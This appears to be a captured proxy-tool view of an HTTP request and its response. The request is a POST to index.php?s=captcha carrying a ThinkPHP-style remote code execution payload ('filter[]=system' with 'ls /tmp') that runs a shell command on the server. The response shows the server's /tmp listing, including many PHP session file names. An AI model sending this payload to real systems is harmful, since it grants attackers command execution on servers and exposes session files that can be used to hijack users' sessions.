 Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10
11 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=ls /tmp
Pretty Raw Hex Render \n
hsperfdata_root sess_028j7cdkg51aon4qg3o927rj63
sess_02n56ce2a1iqgnsmmqn39m4ai2
sess_04an5f1l4g9nlkh9k7miebulj6
sess_063d8acb01t12r6gij9hvvvdn6
sess_0a3qfg2eficlvcph5469jt1ju7
sess_0al3l1sm693eptp0bbslvn1k72
sess_0b3c3hm22f3jvotj6g3vr7g1i5
sess_0bspfdj7oq9t8nj8nejsjk1i04
sess_0d4dn1ce651s834pj90lof76b2
sess_0db9jfigvkg21osc0dbfbhrmv1
sess_0ddlqrf6p2e584gmao148ai3f2
sess_0el9hj3qevsouf84khac2sbbk5
sess_0eudqqkr0i7q60fn0p75dcded4
sess_0g11j0pekbvjrabe01k4ttqrc7
sess_0h2lv8gsr975p8fv49lcr36545
sess_0hcgra2gl1o64tfn8d24sa1st5
sess_0humq3n3o5iesjdibt6lppdar6
sess_0i295mi8go9acgqh4rflmdbtc2